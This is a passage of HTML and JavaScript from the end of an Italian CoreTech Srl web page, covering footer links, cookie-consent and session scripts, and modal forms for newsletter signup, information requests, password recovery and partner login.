                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 143 - Utenti Attivi nell'ultima ora: 1642 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
